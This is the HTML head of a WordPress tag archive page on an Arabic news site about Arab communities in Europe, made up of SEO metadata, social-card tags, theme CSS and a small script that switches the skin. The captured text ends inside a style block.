

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D8%AD%D8%B1%D9%82/
body_size: 23231
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>حرق - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d8%ad%d8%b1%d9%82/" />
	<link rel="next" href="https://arab-europe.net/tag/%D8%AD%D8%B1%D9%82/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D8%AD%D8%B1%D9%82\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%ad%d8%b1%d9%82\/#listItem","name":"\u062d\u0631\u0642"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%ad%d8%b1%d9%82\/#listItem","position":2,"name":"\u062d\u0631\u0642","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D8%AD%D8%B1%D9%82\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D8%AD%D8%B1%D9%82\/","name":"\u062d\u0631\u0642 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D8%AD%D8%B1%D9%82\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D8%AD%D8%B1%D9%82/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2025/04/490490.png"/>
<meta property="og:image:width" content="1182" />
<meta property="og:image:height" content="642" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-04-16 09:53:09"/>
<meta property="og:article:modified_time" content="2025-04-28 17:57:35"/>
<meta property="og:article:tag" content="تحقيق"/>
<meta property="og:article:tag" content="حرق"/>
<meta property="og:article:tag" content="سجون"/>
<meta property="og:article:tag" content="فرنسا"/>
<meta property="og:article:tag" content="مرآب"/>
<meta property="og:article:tag" content="هجمات"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2025/04/490490.png"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; حرق خلاصة الوسوم" href="https://arab-europe.net/tag/%d8%ad%d8%b1%d9%82/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/1740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
